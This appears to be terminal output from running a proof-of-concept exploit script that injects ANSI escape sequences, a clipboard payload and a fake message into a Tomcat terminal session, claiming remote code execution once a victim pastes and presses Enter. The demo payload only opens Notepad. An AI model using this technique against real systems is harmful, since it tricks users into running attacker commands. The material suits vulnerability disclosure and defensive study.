 ┌──(kali㉿kali)-[~/Desktop/ApacheTomcat]
└─$ bash ./apache-escape.sh 192.168.0.18:8080
Apache Tomcat <= 9.0.107
Author:         Elysee Franchuk
Description:    ANSI escape injection for Apache Tomcat running from an executable wthin a terminal.
                This exploit does require user interaction, but does not require
                privileges to write to remote clipboard.

[*] Payload within 57 characters. If more are added, payload will not be copied to clipboard.
[*] Target: 192.168.0.18:8080
[*] Payload (base64): bm90ZXBhZC5leGUKYQo=
[+] clipboard injection
[+] terminal title injection
[+] clearing terminal and injecting message

-> If the victim presses CTRL+C and CTRL+V and Enter in their terminal, RCE will occur.

┌──(kali㉿kali)-[~/Desktop/ApacheTomcat]
└─$